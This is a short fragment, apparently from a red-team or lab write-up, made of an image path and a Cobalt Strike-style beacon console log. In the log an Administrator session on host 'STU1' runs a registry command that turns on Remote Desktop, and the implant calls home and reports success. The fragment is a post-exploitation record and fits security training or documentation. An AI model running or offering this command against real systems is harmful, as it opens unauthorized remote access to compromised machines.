 beacon> shell REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
[*] Tasked beacon to run: REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
[+] host called home, sent: 156 bytes
[+] received output:
操作成功完成。
[STU1] Administrator */584 last
beacon>